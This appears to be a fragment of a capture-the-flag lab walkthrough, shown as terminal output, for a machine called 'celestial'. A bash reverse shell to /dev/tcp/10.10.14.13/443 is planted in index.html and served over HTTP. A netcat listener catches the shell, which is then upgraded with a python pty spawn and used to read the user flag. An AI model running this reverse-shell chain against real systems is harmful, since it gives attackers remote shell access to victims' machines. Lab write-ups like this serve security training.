 ❯ cat index.html
File: index.html
1 #!/bin/bash
2
3 bash -i >& /dev/tcp/10.10.14.13/443 0>&1
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.85 - - [29/Dec/2024 21:45:01] "GET / HTTP/1.1" 200 -
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.85] 35184
bash: cannot set terminal process group (2880): Inappropriate ioctl for device
bash: no job control in this shell
sun@celestial:~$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
sun@celestial:~$ whoami
whoami
sun
sun@celestial:~$ id
id
uid=1000(sun) gid=1000(sun) groups=1000(sun),4(adm),24(cdrom),27(sudo),30(dip),46(plu
gdev),113(lpadmin),128(sambashare)
sun@celestial:~$ cat /home/sun/user.txt
cat /home/sun/user.txt
sun@celestial:~$